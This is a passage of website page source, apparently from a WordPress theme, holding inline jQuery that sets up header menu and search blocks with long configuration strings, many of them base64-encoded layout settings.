Q==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_16';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_20';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJwb3J0cmFpdCI6IjUwMCIsImFsbCI6IjYwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjEifQ==","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7ImRpc3BsYXkiOiIifX0=","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_txt":"CERCA  ","show_form":"yes","toggle_horiz_align":"content-horiz-right","toggle_txt_space":"8","inline":"yes","form_align_screen":"","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_20');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"19","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mm_ajax_preloading":"","show_subcat":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 